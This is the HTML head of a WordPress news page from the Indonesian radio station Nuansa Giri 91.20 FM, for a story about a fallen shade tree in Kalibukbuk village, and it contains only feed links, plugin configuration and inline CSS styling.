<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang Comments Feed" href="https://nuansagiri.com/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":3632,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fdiguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fdiguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nuansagiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://nuansagiri.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{background:#eeee22}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
